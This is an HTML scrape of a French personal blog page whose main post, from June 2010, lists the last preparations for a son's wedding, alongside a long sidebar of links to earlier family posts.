style="font-size: 10px;">L'emmerdeuse anonyme !!!!</a><BR><a href=297090-Terminer----------.aspx alt="" style="font-size: 10px;">Terminer !!!!!!!!!</a><BR><a href=297076-Le-jardin-.aspx alt="" style="font-size: 10px;">Le jardin.</a><BR><a href=297074-Les-dix-r&egrave-gles-d-or-de-la-vie-de-couple--.aspx alt="" style="font-size: 10px;">Les dix r&egrave;gles d'or de la vie de couple !</a><BR><a href=297029-Anniversaire-d-Eliane-.aspx alt="" style="font-size: 10px;">Anniversaire d'Eliane.</a><BR><a href=297011-Dans-trois-mois----.aspx alt="" style="font-size: 10px;">Dans trois mois !!!</a><BR><a href=296737-Le-Futur-Papa----.aspx alt="" style="font-size: 10px;">Le Futur Papa !!!</a><BR><a href=296733-Ceci-n-est-pas-un-&quot--Poisson-d-Avril-&quot-.aspx alt="" style="font-size: 10px;">Ceci n'est pas un &quot; Poisson d'Avril &quot;</a><BR><a href=296050-Bouquet-suite----.aspx alt="" style="font-size: 10px;">Bouquet suite !!!</a><BR><a href=296046-Le-bouquet----.aspx alt="" style="font-size: 10px;">Le bouquet !!!</a><BR><a href=296022-Message-&agrave--ma-Demoiselle-d-Honneur--l-inconnue-----.aspx alt="" style="font-size: 10px;">Message &agrave; ma Demoiselle d'Honneur (l'inconnue) !!!</a><BR><a href=295777-Rien-que-pour-le-plaisir----.aspx alt="" style="font-size: 10px;">Rien que pour le plaisir !!!</a><BR><a href=295775-Et-5-kilos-en-moins----.aspx alt="" style="font-size: 10px;">Et 5 kilos en moins !!!</a><BR><a href=295739-D&eacute-part-pour-le-Maroc----.aspx alt="" style="font-size: 10px;">D&eacute;part pour le Maroc !!!</a><BR><a href=295737-Bruno-.aspx alt="" style="font-size: 10px;">Bruno.</a><BR><a href=295218-De-mes-nouvelles----.aspx alt="" style="font-size: 10px;">De mes nouvelles !!!</a><BR><a href=295217-La-puce----.aspx alt="" style="font-size: 10px;">La puce !!!</a><BR><a href=295215-El&eacute-na-.aspx alt="" style="font-size: 10px;">El&eacute;na.</a><BR><a href=294998-Mariage-de-Laurent-et-Oph&eacute-lie-.aspx alt="" style="font-size: 10px;">Mariage de Laurent et Oph&eacute;lie.</a><BR><a href=294995-Message-sp&eacute-cial-&agrave--l-inconnue----.aspx alt="" style="font-size: 10px;">Message sp&eacute;cial &agrave; l'inconnue !!!</a><BR><a href=294734-Nouvelles---------------.aspx alt="" style="font-size: 10px;">Nouvelles !!!!!!!!!!!!!!</a><BR><a href=294512-20-Mars-2009.aspx alt="" style="font-size: 10px;">20 Mars 2009</a><BR><a href=294439--A-Harmonie-et-Thomas-.aspx alt="" style="font-size: 10px;"> A Harmonie et Thomas.</a><BR><a href=293471-En-pause----.aspx alt="" style="font-size: 10px;">En pause !!!</a><BR><a href=292597-En-pause----.aspx alt="" style="font-size: 10px;">En pause !!!</a><BR><a href=290632-Moi-et-Daisy----.aspx alt="" style="font-size: 10px;">Moi et Daisy !!!</a><BR><a href=290631-Moi-----le-23-02-2009-.aspx alt="" style="font-size: 10px;">Moi !!! le 23.02.2009.</a><BR><a href=290344-Carole----.aspx alt="" style="font-size: 10px;">Carole !!!</a><BR><a href=290290-Super-contente----.aspx alt="" style="font-size: 10px;">Super contente !!!</a><BR><a href=290058-Message-perso-&agrave--l-inconnue-----.aspx alt="" style="font-size: 10px;">Message perso &agrave; l'inconnue !!!!</a><BR><a href=288889-Saint---Valentin------------.aspx alt="" style="font-size: 10px;">Saint - Valentin !!!!!!!!!!!</a><BR><a href=288698------.aspx alt="" style="font-size: 10px;">!!!!!</a><BR><a href=288695-Chapeau-ou-pas-----tel-est-la-question---.aspx alt="" style="font-size: 10px;">Chapeau ou pas !!! tel est la question ??</a><BR><a href=288563-Mariage-de-mon-fils-Laurent----.aspx alt="" style="font-size: 10px;">Mariage de mon fils Laurent !!!</a><BR><a href=288035-Robe-suite----.aspx alt="" style="font-size: 10px;">Robe suite !!!</a><BR><a href=288034-Quelques-nouveaux-mod&egrave-les-de-robes----.aspx alt="" style="font-size: 10px;">Quelques nouveaux mod&egrave;les de robes !!!</a><BR><a href=288033-Un-autre-mod&egrave-le---.aspx alt="" style="font-size: 10px;">Un autre mod&egrave;le !!</a><BR><a href=288032-Chaussures----.aspx alt="" style="font-size: 10px;">Chaussures !!!</a><BR><a href=287521-3000--visiteurs----.aspx alt="" style="font-size: 10px;">3000  visiteurs !!!</a><BR><a href=287517-Merveilleuse-nouvelle----.aspx alt="" style="font-size: 10px;">Merveilleuse nouvelle !!!</a><BR><a href=287515-Sophie-ma-t&eacute-mouine----.aspx alt="" style="font-size: 10px;">Sophie ma t&eacute;mouine !!!</a><BR><a href=287438-03-02-2008.aspx alt="" style="font-size: 10px;">03.02.2008</a><BR><a href=287436-Soir&eacute-e-du-03-02-2008-.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 03.02.2008.</a><BR><a href=287003-46-ans------H&eacute--oui-le-jour-des-cr&ecirc-pes-----.aspx alt="" style="font-size: 10px;">46 ans !!!! H&eacute; oui le jour des cr&ecirc;pes !!!!</a><BR><a href=286458-Anniversaire-de-Bruno----.aspx alt="" style="font-size: 10px;">Anniversaire de Bruno !!!</a><BR><a href=285503-Bijoux-----.aspx alt="" style="font-size: 10px;">Bijoux !!!!</a><BR><a href=285501-Le-7-F&eacute-vrier-salon-du-mariage-de-Saint--Marcel-.aspx alt="" style="font-size: 10px;">Le 7 F&eacute;vrier salon du mariage de Saint  Marcel.</a><BR><a href=285497-Coucou-me-revoila----.aspx alt="" style="font-size: 10px;">Coucou me revoila !!!</a><BR><a href=284518-Juste-pour-le-plaisir.aspx alt="" style="font-size: 10px;">Juste pour le plaisir</a><BR><a href=283571-Le-retour-de-Fanfan----.aspx alt="" style="font-size: 10px;">Le retour de Fanfan !!!</a><BR><a href=282909-Mariage-en-vue------.aspx alt="" style="font-size: 10px;">Mariage en vue !!!!!</a><BR><a href=282801-Neige---------.aspx alt="" style="font-size: 10px;">Neige !!!!!!!!</a><BR><a href=282799-Neige---------.aspx alt="" style="font-size: 10px;">Neige !!!!!!!!</a><BR><a href=281508-Fin-de-2008-bonjour-2009----.aspx alt="" style="font-size: 10px;">Fin de 2008 bonjour 2009 !!!</a><BR><a href=281137-R&eacute-sultats-du-petit-Jeu-du-21-11-2008----------.aspx alt="" style="font-size: 10px;">R&eacute;sultats du petit Jeu du 21.11.2008 !!!!!!!!!</a><BR><a href=281083-Le-cadeau-de-Sophie-.aspx alt="" style="font-size: 10px;">Le cadeau de Sophie.</a><BR><a href=280954-A-Soso----.aspx alt="" style="font-size: 10px;">A Soso !!!</a><BR><a href=280885-Ma-t&eacute-mouine-Sophie----.aspx alt="" style="font-size: 10px;">Ma t&eacute;mouine Sophie !!!</a><BR><a href=280530-Le-sapin-suite-et-fin-.aspx alt="" style="font-size: 10px;">Le sapin suite et fin.</a><BR><a href=280528-Le-sapin----.aspx alt="" style="font-size: 10px;">Le sapin !!!</a><BR><a href=280143-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=279543-No&euml-l----.aspx alt="" style="font-size: 10px;">No&euml;l !!!</a><BR><a href=279506-Bien-avanc&eacute---.aspx alt="" style="font-size: 10px;">Bien avanc&eacute; .</a><BR><a href=279504-Mon-beau-sapin----.aspx alt="" style="font-size: 10px;">Mon beau sapin !!!</a><BR><a href=279399-Cuisine-suite----.aspx alt="" style="font-size: 10px;">Cuisine suite !!!</a><BR><a href=279398-Cuisine-suite----.aspx alt="" style="font-size: 10px;">Cuisine suite !!!</a><BR><a href=279397-La-cuisine----.aspx alt="" style="font-size: 10px;">La cuisine !!!</a><BR><a href=279396-Nouvelle-vie-.aspx alt="" style="font-size: 10px;">Nouvelle vie.</a><BR><a href=279214-Nouvelle-maison-.aspx alt="" style="font-size: 10px;">Nouvelle maison.</a><BR><a href=278708-A-bient&ocirc-t-.aspx alt="" style="font-size: 10px;">A bient&ocirc;t.</a><BR><a href=278706-Zut--Zut----.aspx alt="" style="font-size: 10px;">Zut, Zut !!!</a><BR><a href=278703-D&eacute-m&eacute-nagement----.aspx alt="" style="font-size: 10px;">D&eacute;m&eacute;nagement !!!</a><BR><a href=278597-En-bref-----lol-----.aspx alt="" style="font-size: 10px;">En bref !!!(lol) !!!</a><BR><a href=278174-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278173-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278171-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=278060-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278058-Petite-escapade----.aspx alt="" style="font-size: 10px;">Petite escapade !!!</a><BR><a href=277178-Que-de-visites----.aspx alt="" style="font-size: 10px;">Que de visites !!!</a><BR><a href=277176-No&euml-l-approche----.aspx alt="" style="font-size: 10px;">No&euml;l approche !!!</a><BR><a href=276344-Dylan-11-ans-.aspx alt="" style="font-size: 10px;">Dylan 11 ans.</a><BR><a href=275987-Et-voila-l-inconnue-a-encore-frapper----.aspx alt="" style="font-size: 10px;">Et voila l'inconnue a encore frapper !!!</a><BR><a href=275984-2150-------visites-.aspx alt="" style="font-size: 10px;">2150 ??? ( visites)</a><BR><a href=275952-R&eacute-sultat-d-un-petit-test---Quelle-mari&eacute-e-je-serais-le-jour-J-.aspx alt="" style="font-size: 10px;">R&eacute;sultat d'un petit test : Quelle mari&eacute;e je serais le jour J.</a><BR><a href=275898-Petit-jeu-----.aspx alt="" style="font-size: 10px;">Petit jeu !!!!</a><BR><a href=275861-D&eacute-m&eacute-nagement----.aspx alt="" style="font-size: 10px;">D&eacute;m&eacute;nagement !!!</a><BR><a href=275779-R&eacute-gime----.aspx alt="" style="font-size: 10px;">R&eacute;gime !!!</a><BR><a href=275778-Chocolats----.aspx alt="" style="font-size: 10px;">Chocolats !!!</a><BR><a href=275697-Ma-Soso----.aspx alt="" style="font-size: 10px;">Ma Soso !!!</a><BR><a href=274413-Message-pour-Christine----.aspx alt="" style="font-size: 10px;">Message pour Christine !!!</a><BR><a href=273292-Absente-.aspx alt="" style="font-size: 10px;">Absente.</a><BR><a href=273287-Journ&eacute-e-famille----.aspx alt="" style="font-size: 10px;">Journ&eacute;e famille !!!</a><BR><a href=273283-Un-r&eacute-gal----.aspx alt="" style="font-size: 10px;">Un r&eacute;gal !!!</a><BR><a href=272193-Machine-&agrave--pain----.aspx alt="" style="font-size: 10px;">Machine &agrave; pain !!!</a><BR><a href=272186-De-l-occupation-en-perspective----.aspx alt="" style="font-size: 10px;">De l'occupation en perspective !!!</a><BR><a href=271661-Pr&eacute-paration-du-Mariage-de-Laurent-et-Oph&eacute-lie-.aspx alt="" style="font-size: 10px;">Pr&eacute;paration du Mariage de Laurent et Oph&eacute;lie.</a><BR><a href=270780-Salon-du-Mariage-.aspx alt="" style="font-size: 10px;">Salon du Mariage.</a><BR><a href=270445-Fatigu&eacute-e----.aspx alt="" style="font-size: 10px;">Fatigu&eacute;e !!!</a><BR><a href=270192-Automne----.aspx alt="" style="font-size: 10px;">Automne !!!</a><BR><a href=269986-Vacances-----------.aspx alt="" style="font-size: 10px;">Vacances !!!!!!!!!!</a><BR><a href=269973-1800-visiteurs------------.aspx alt="" style="font-size: 10px;">1800 visiteurs  !!!!!!!!!!</a><BR><a href=269971--coucou--&agrave--Brigitte-la-cousine-de-Bruno-.aspx alt="" style="font-size: 10px;"> coucou  &agrave; Brigitte la cousine de Bruno.</a><BR><a href=269800-Soir&eacute-e-en-famille----.aspx alt="" style="font-size: 10px;">Soir&eacute;e en famille !!!</a><BR><a href=269413-salon-du-mariage-.aspx alt="" style="font-size: 10px;">salon du mariage.</a><BR><a href=269154-Nouvelle-pensionnaire----.aspx alt="" style="font-size: 10px;">Nouvelle pensionnaire !!!</a><BR><a href=268891-Cette-fois-c-est-la-bonne----.aspx alt="" style="font-size: 10px;">Cette fois c'est la bonne !!!</a><BR><a href=268670-Tristesse-.aspx alt="" style="font-size: 10px;">Tristesse.</a><BR><a href=268212-Pas-mal----.aspx alt="" style="font-size: 10px;">Pas mal !!!</a><BR><a href=267775-Mariage-de-Marie-Jeanne-et-Jean---Pierre-.aspx alt="" style="font-size: 10px;">Mariage de Marie-Jeanne et Jean - Pierre.</a><BR><a href=267772-Que-de-souvenirs----.aspx alt="" style="font-size: 10px;">Que de souvenirs !!!</a><BR><a href=267656-Si-ont-veut-----hum--hum----------.aspx alt="" style="font-size: 10px;">Si ont veut !!! hum, hum !!!!!!!!!</a><BR><a href=267651-Repas-familial-.aspx alt="" style="font-size: 10px;">Repas familial.</a><BR><a href=265853-Cadeau-de-M&eacute-d&eacute-ric----.aspx alt="" style="font-size: 10px;">Cadeau de M&eacute;d&eacute;ric !!!</a><BR><a href=265852-Visiteurs--.aspx alt="" style="font-size: 10px;">Visiteurs!!</a><BR><a href=265851-Quel-temps---.aspx alt="" style="font-size: 10px;">Quel temps !!</a><BR><a href=265798-Moi-.aspx alt="" style="font-size: 10px;">Moi.</a><BR><a href=265616-Pour-B&eacute-b&eacute--coucou----.aspx alt="" style="font-size: 10px;">Pour B&eacute;b&eacute; coucou !!!</a><BR><a href=264943-Un-apr&eacute-s-midi-sympa----.aspx alt="" style="font-size: 10px;">Un apr&eacute;s-midi sympa !!!</a><BR><a href=264708-Petit-test-sympa----A-r&eacute-aliser-.aspx alt="" style="font-size: 10px;">Petit test sympa !! A r&eacute;aliser.</a><BR><a href=264615-De-retour----.aspx alt="" style="font-size: 10px;">De retour !!!</a><BR><a href=263925-Demain-grande-journ&eacute-e----.aspx alt="" style="font-size: 10px;">Demain grande journ&eacute;e !!!</a><BR><a href=263911-Message-tr&egrave-s-personnel----.aspx alt="" style="font-size: 10px;">Message tr&egrave;s personnel !!!</a><BR><a href=263767-Coucou-l-inconnue-de-la-nuit----.aspx alt="" style="font-size: 10px;">Coucou l'inconnue de la nuit ???</a><BR><a href=263763-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263760-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263740-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263738-Nouvelle-maison-.aspx alt="" style="font-size: 10px;">Nouvelle maison.</a><BR><a href=263380-Planning-sant&eacute----------------.aspx alt="" style="font-size: 10px;">Planning sant&eacute; !!!!!!!!!!!!!!</a><BR><a href=263366-A-retenir-.aspx alt="" style="font-size: 10px;">A retenir.</a><BR><a href=263364-Trop-top----.aspx alt="" style="font-size: 10px;">Trop top !!!</a><BR><a href=262418-Souvenirs---.aspx alt="" style="font-size: 10px;">Souvenirs !!</a><BR><a href=262359-Insomnies----.aspx alt="" style="font-size: 10px;">Insomnies !!!</a><BR><a href=262210-Un-coucou-en-passant-.aspx alt="" style="font-size: 10px;">Un coucou en passant.</a><BR><a href=262153--Sp&eacute-cial-t&eacute-moins------sourire---.aspx alt="" style="font-size: 10px;"> Sp&eacute;cial t&eacute;moins !!! (sourire) .</a><BR><a href=262148-Bonne-nouvelle----.aspx alt="" style="font-size: 10px;">Bonne nouvelle !!!</a><BR><a href=262029-Nouvelle-maison-----.aspx alt="" style="font-size: 10px;">Nouvelle maison !!!!</a><BR><a href=262002-Choix-----.aspx alt="" style="font-size: 10px;">Choix !!!!</a><BR><a href=261570-Message-perso-&agrave--Magaly-de-2009---.aspx alt="" style="font-size: 10px;">Message perso &agrave; Magaly de 2009 !!</a><BR><a href=261553-Changement-de-date-et-de-couleurs-----.aspx alt="" style="font-size: 10px;">Changement de date et de couleurs !!!!</a><BR><a href=261419-Pr&eacute-paration-du-Mariage-de-mon-Fils-Laurent-.aspx alt="" style="font-size: 10px;">Pr&eacute;paration du Mariage de mon Fils Laurent.</a><BR><a href=261383-Message-perso-&agrave--la-famille-.aspx alt="" style="font-size: 10px;">Message perso &agrave; la famille.</a><BR><a href=261381-M&ecirc-me-si-je-suis-en-pause-notre-blog-reste-ouvert---.aspx alt="" style="font-size: 10px;">M&ecirc;me si je suis en pause notre blog reste ouvert !!</a><BR><a href=260267-Blog-en-suspend-pour-le-moment-.aspx alt="" style="font-size: 10px;">Blog en suspend pour le moment.</a><BR><a href=260265-Pour-mes-visiteurs-.aspx alt="" style="font-size: 10px;">Pour mes visiteurs.</a><BR><a href=260260-Message-sp&eacute-cial----.aspx alt="" style="font-size: 10px;">Message sp&eacute;cial !!!</a><BR><a href=260198-En-suspend----.aspx alt="" style="font-size: 10px;">En suspend !!!</a><BR><a href=260197-Une-pose-s-impose-.aspx alt="" style="font-size: 10px;">Une pose s'impose.</a><BR><a href=259968-Quelques-achats----.aspx alt="" style="font-size: 10px;">Quelques achats !!!</a><BR><a href=258551-Les-fleurs---.aspx alt="" style="font-size: 10px;">Les fleurs!!!</a><BR><a href=258537-Le-cadeau-de-Loulou-.aspx alt="" style="font-size: 10px;">Le cadeau de Loulou.</a><BR><a href=258531-Quelques-photos-de-mon-anniversaire-.aspx alt="" style="font-size: 10px;">Quelques photos de mon anniversaire.</a><BR><a href=258526-Mes-49-ans----.aspx alt="" style="font-size: 10px;">Mes 49 ans !!!</a><BR><a href=257709-Mariage-de-Laurent----.aspx alt="" style="font-size: 10px;">Mariage de Laurent !!!</a><BR><a href=257495-Merci-&agrave--tous-les-visiteurs----.aspx alt="" style="font-size: 10px;">Merci &agrave; tous les visiteurs !!!</a><BR><a href=257245-Le-6-Septembre-2008---.aspx alt="" style="font-size: 10px;">Le 6 Septembre 2008 !!</a><BR><a href=257242-Mon-amie-et-voisine-Cendrine-.aspx alt="" style="font-size: 10px;">Mon amie et voisine Cendrine.</a><BR><a href=256966-Zut-m&ecirc-me-pas-d-arri&egrave-re-saison----.aspx alt="" style="font-size: 10px;">Zut m&ecirc;me pas d'arri&egrave;re saison !!!</a><BR><a href=256408-Quelques-mots----.aspx alt="" style="font-size: 10px;">Quelques mots !!!</a><BR><a href=256306-La-rentr&eacute-e----.aspx alt="" style="font-size: 10px;">La rentr&eacute;e !!!</a><BR><a href=256305-Super-mignon----.aspx alt="" style="font-size: 10px;">Super mignon !!!</a><BR><a href=256304-Charmant----Plein-de-jolies-couleurs-.aspx alt="" style="font-size: 10px;">Charmant !! Plein de jolies couleurs.</a><BR><a href=255668-Au-sujet-du-&quot--tuyau-&quot--des-boutonni&egrave-res----.aspx alt="" style="font-size: 10px;">Au sujet du &quot; tuyau &quot; des boutonni&egrave;res !!!</a><BR><a href=255649-Une-petite-blague-pour-les-femmes----.aspx alt="" style="font-size: 10px;">Une petite blague pour les femmes !!!</a><BR><a href=255644-Je-finirais-par-une-photo-de-groupe----.aspx alt="" style="font-size: 10px;">Je finirais par une photo de groupe !!!</a><BR><a href=255641-Suite-des-amis-e-.aspx alt="" style="font-size: 10px;">Suite des amis(e)</a><BR><a href=255234-Amis-suite.aspx alt="" style="font-size: 10px;">Amis suite</a><BR><a href=255228-Suite-des-amis-e-.aspx alt="" style="font-size: 10px;">Suite des amis(e)</a><BR><a href=255222-Quelques-photos-de-nos-amis-e--commun----.aspx alt="" style="font-size: 10px;">Quelques photos de nos amis(e) commun !!!</a><BR><a href=255214-Message-&agrave--notre-inconnue-.aspx alt="" style="font-size: 10px;">Message &agrave; notre inconnue.</a><BR><a href=254556-Coucou-Fanny-.aspx alt="" style="font-size: 10px;">Coucou Fanny.</a><BR><a href=254553-En-plein-pr&eacute-paratifs-pour-mon-anniversaire----.aspx alt="" style="font-size: 10px;">En plein pr&eacute;paratifs pour mon anniversaire !!!</a><BR><a href=254551-Mode-d-emploi----.aspx alt="" style="font-size: 10px;">Mode d'emploi !!!</a><BR><a href=254550-Un-joli-conte-&agrave--lire----.aspx alt="" style="font-size: 10px;">Un joli conte &agrave; lire !!!</a><BR><a href=254150-Coucou-ma-Soso-.aspx alt="" style="font-size: 10px;">Coucou ma Soso.</a><BR><a href=254146-Journ&eacute-e-sympa----.aspx alt="" style="font-size: 10px;">Journ&eacute;e sympa !!!</a><BR><a href=253759-Juste-et-vrais-.aspx alt="" style="font-size: 10px;">Juste et vrais.</a><BR><a href=253741-Vacances-termin&eacute-es------c-est-la-rentr&eacute-e-.aspx alt="" style="font-size: 10px;">Vacances termin&eacute;es !!!! c'est la rentr&eacute;e.</a><BR><a href=253168-Merci--merci--merci----.aspx alt="" style="font-size: 10px;">Merci, merci, merci !!!</a><BR><a href=251561-La-voiture-pour-2010-.aspx alt="" style="font-size: 10px;">La voiture pour 2010.</a><BR><a href=251559-Vacances-Quend-plage----.aspx alt="" style="font-size: 10px;">Vacances Quend plage !!!</a><BR><a href=251557-La-p&ecirc-che-aux-crevettes----.aspx alt="" style="font-size: 10px;">La p&ecirc;che aux crevettes !!!</a><BR><a href=251556-Vacances-Quend-plage----.aspx alt="" style="font-size: 10px;">Vacances Quend plage !!!</a><BR><a href=251555-Retour-de-vacances----.aspx alt="" style="font-size: 10px;">Retour de vacances !!!</a><BR><a href=249493-Carte-postale-----.aspx alt="" style="font-size: 10px;">Carte postale !!!!</a><BR><a href=247612-Les-vacances-commencent-----.aspx alt="" style="font-size: 10px;">Les vacances commencent !!!!</a><BR><a href=247609-Le-d&eacute-part-----le-02-08-2008.aspx alt="" style="font-size: 10px;">Le d&eacute;part !!! le 02.08.2008</a><BR><a href=247608-Prisssac-le-01-08-2008.aspx alt="" style="font-size: 10px;">Prisssac le 01.08.2008</a><BR><a href=247607-Prissac----le-01-08-2008.aspx alt="" style="font-size: 10px;">Prissac !!!le 01.08.2008</a><BR><a href=247606-Vacances-chez-Jean-Francois----.aspx alt="" style="font-size: 10px;">Vacances chez Jean-Francois !!!</a><BR><a href=246357-Merci-pour-vos-coms-----.aspx alt="" style="font-size: 10px;">Merci pour vos coms !!!!</a><BR><a href=245405-Laurence-suite-robe-----.aspx alt="" style="font-size: 10px;">Laurence suite robe !!!!</a><BR><a href=245403-Message-perso-pour-Laurence-de-Menton----------.aspx alt="" style="font-size: 10px;">Message perso pour Laurence de Menton !!!!!!!!!</a><BR><a href=245387-Les-vacances----.aspx alt="" style="font-size: 10px;">Les vacances !!!</a><BR><a href=245139-Aujourd-hui-au-calme-----.aspx alt="" style="font-size: 10px;">Aujourd'hui au calme !!!!</a><BR><a href=245023-Journ&eacute-e-difficile----.aspx alt="" style="font-size: 10px;">Journ&eacute;e difficile !!!</a><BR><a href=244869-Ouf-----Un-sourire-----.aspx alt="" style="font-size: 10px;">Ouf !!! Un sourire !!! </a><BR><a href=244867-D&eacute-&ccedil-ue-----Quel-manque-de-tact---------.aspx alt="" style="font-size: 10px;">D&eacute;&ccedil;ue !!! Quel manque de tact !!!!!!!!</a><BR><a href=243711-Petit-mesage-sp&eacute-cial-pour-notre-photographe-----------------.aspx alt="" style="font-size: 10px;">Petit mesage sp&eacute;cial pour notre photographe..............!!!</a><BR><a href=243697-Merci------Merci-----Merci-.aspx alt="" style="font-size: 10px;">Merci !!!  Merci !!! Merci.</a><BR><a href=243063-Message-&agrave--Sophie-----.aspx alt="" style="font-size: 10px;">Message &agrave; Sophie !!!!</a><BR><a href=242952-Kiss-Cool.aspx alt="" style="font-size: 10px;">Kiss-Cool</a><BR><a href=242950-Chipou----.aspx alt="" style="font-size: 10px;">Chipou !!!</a><BR><a href=242753-Je-vous-l-avais-promis-----.aspx alt="" style="font-size: 10px;">Je vous l'avais promis !!!!</a><BR><a href=242749-Nos-amis----.aspx alt="" style="font-size: 10px;">Nos amis !!!</a><BR><a href=242747-Allez-une-petite-derni&egrave-re-pour-clore-cette-soir&eacute-e-.aspx alt="" style="font-size: 10px;">Allez une petite derni&egrave;re pour clore cette soir&eacute;e.</a><BR><a href=242746-14-07-08--photo-.aspx alt="" style="font-size: 10px;">14.07.08 (photo)</a><BR><a href=242745-Toujours-les-photos-du-14-Juillet-2008.aspx alt="" style="font-size: 10px;">Toujours les photos du 14 Juillet 2008</a><BR><a href=242739-Photos------14-07-08.aspx alt="" style="font-size: 10px;">Photos !!!! 14.07.08</a><BR><a href=242730-Encore-quelques-photos-----.aspx alt="" style="font-size: 10px;">Encore quelques photos !!!!</a><BR><a href=242244-Ma-cousine-Marie-.aspx alt="" style="font-size: 10px;">Ma cousine Marie.</a><BR><a href=242227-Ma-robe----.aspx alt="" style="font-size: 10px;">Ma robe !!!</a><BR><a href=241942-Soir&eacute-e-tapas-chez-Ha&iuml-cha-.aspx alt="" style="font-size: 10px;">Soir&eacute;e tapas chez Ha&iuml;cha.</a><BR><a href=240920-Une-pens&eacute-e-&agrave--ma-Sophie---.aspx alt="" style="font-size: 10px;">Une pens&eacute;e &agrave; ma Sophie !!</a><BR><a href=240914-Jour-pour-jour----.aspx alt="" style="font-size: 10px;">Jour pour jour !!!</a><BR><a href=240887-&quot--Chance&quot-------.aspx alt="" style="font-size: 10px;">&quot; Chance&quot; !!!!!</a><BR><a href=240301-Merci-----.aspx alt="" style="font-size: 10px;">Merci !!!!</a><BR><a href=239597-Message-perso-&agrave--Laurence---.aspx alt="" style="font-size: 10px;">Message perso &agrave; Laurence !!</a><BR><a href=239592-Merci-pour-vos-fleurs-les-amies-.aspx alt="" style="font-size: 10px;">Merci pour vos fleurs les amies.</a><BR><a href=239315-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239314-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239312-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239311-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239308-Carole-et-moi-lors-de-la-soir&eacute-e-du-28-06-08-.aspx alt="" style="font-size: 10px;">Carole et moi lors de la soir&eacute;e du 28.06.08.</a><BR><a href=238733-Laurence-.aspx alt="" style="font-size: 10px;">Laurence.</a><BR><a href=238405-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238404-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238403-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238401-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238400-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238399-Photos-de-la-soir&eacute-e-du-28-Juin-2008.aspx alt="" style="font-size: 10px;">Photos de la soir&eacute;e du 28 Juin 2008</a><BR><a href=236853-L-ami-d-internet-.aspx alt="" style="font-size: 10px;">L'ami d'internet.</a><BR><a href=236192-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=235158-Enfin-presque-pr&ecirc-t-pour-samedi-soir-.aspx alt="" style="font-size: 10px;">Enfin presque pr&ecirc;t pour samedi soir.</a><BR><a href=234563-Quelle-journ&eacute-e----.aspx alt="" style="font-size: 10px;">Quelle journ&eacute;e !!!</a><BR><a href=233978-Un-apr&egrave-s-midi-sympa---.aspx alt="" style="font-size: 10px;">Un apr&egrave;s-midi sympa !!</a><BR><a href=233809-Merci-----.aspx alt="" style="font-size: 10px;">Merci !!!!</a><BR><a href=233761-Pourquoi-si-longtemps-&agrave--l-avance----.aspx alt="" style="font-size: 10px;">Pourquoi si longtemps &agrave; l'avance????</a><BR><a href=233492-Barbecue----.aspx alt="" style="font-size: 10px;">Barbecue !!!</a><BR><a href=233472-Ma-Soso-----Ma-grande-fille-d-adoption-de-coeur.aspx alt="" style="font-size: 10px;">Ma Soso !!! Ma grande fille d'adoption de coeur</a><BR><BR>

<br>


<!-- pub 120x240 -->



</td>


<td valign=top align=left>



<img src=../images/prepa.gif align=absmiddle>&nbsp;&nbsp;<b><span style="font-size: 18px;">Atelier &eacute;criture !!!</span></b><div class=affiche>Aujourd'hui Fanfan s'occupe des marque- places et termine le plan de table, plus que 16 jours !!! <br />
<br />
Bruno retourne pour son costume, pour le dernier essayage et pour le récupérer.<br />
<br />
Hier Patrick a pris le cd de musiques pour l'église, nous déposerons celui de la mairie le jeudi 8 Juillet.<br />
<br />
Il nous manque un panier pour les pétales de roses, et quelques petits détails à peaufiner et le tour est joué.<br />
<br />
Mon rdv chez la coiffeuse pour les mèches est le 2 juillet à 11h30, ensuite la veille du mariage pour la mise en forme du cheveux et après le 10.<br />
<br />
Et voila dans une quinzaine de jours s'envolera deux ans de préparations pour une journée de rêves.</div><span style="font-size: 10px; color: #666666"><i>Message déposé le 24.06.2010 à 07:45</i></span> - <a href=333409-Atelier-&eacute-criture----.aspx style="font-size: 10px; font-weight:normal;"><i>Commentaires (0)</i></a><BR><BR><BR>

<center>



<!-- encart Carré - 2011-08-22 -->
<script type="text/javascript">ad6b300('x6g0u0hgpu');</script>
<!-- encart Carré -->


</center>
<br><br>




<img src="../images/commentaires.gif" align=absmiddle>&nbsp;<span class=menu>Ajouter un commentaire</span><hr size=1 color=black><BR>
<form action=ajouter-commentaires.php method=post>
<input type=hidden name=nouveau_commentaire value="333409">




<input type=hidden name=verification_code value=788827457>

Votre nom<BR>
<input type=text size=61 name=blog_comm_nom>
<BR><BR>
Votre e-mail<BR>
